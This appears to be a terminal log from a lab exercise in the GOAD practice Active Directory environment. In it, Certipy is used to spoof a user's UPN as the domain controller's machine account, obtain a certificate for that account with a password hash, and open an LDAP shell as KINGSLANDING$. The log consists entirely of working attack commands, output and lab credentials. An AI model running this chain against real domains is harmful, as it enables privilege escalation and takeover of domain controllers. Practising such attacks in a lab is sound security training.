 exegol-goad /workspace # certipy account update -username "jaime.lannister@sevenkingdoms.local" -p "cersei" -user joffrey.baratheon -upn 'kingslanding$@sevenkingdoms.local' -dc-ip 192.168.56.10
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'joffrey.baratheon':
userPrincipalName : kingslanding$@sevenkingdoms.local
[*] Successfully updated 'joffrey.baratheon'
exegol-goad /workspace # certipy req -username "joffrey.baratheon@sevenkingdoms.local" -hashes "3b60abbc25770511334b3829866b08f1" -target "192.168.56.10" -ca 'SEVENKINGDOMS-CA' -template 'user' -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'SEVENKINGDOMS.LOCAL' at '127.0.0.53'
[!] Failed to resolve: SEVENKINGDOMS.LOCAL
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.56.10[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.56.10[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with UPN 'kingslanding$@sevenkingdoms.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'kingslanding.pfx'
exegol-goad /workspace # certipy account update -username "jaime.lannister@sevenkingdoms.local" -p "cersei" -user joffrey.baratheon -upn joffrey.baratheon -dc-ip 192.168.56.10
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'joffrey.baratheon':
userPrincipalName : joffrey.baratheon
[*] Successfully updated 'joffrey.baratheon'
exegol-goad /workspace # certipy auth -pfx 'kingslanding.pfx' -domain "sevenkingdoms.local" -dc-ip 192.168.56.10 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://192.168.56.10:636'
[*] Authenticated to '192.168.56.10' as: u:SEVENKINGDOMS\KINGSLANDING$
Type help for list of commands
#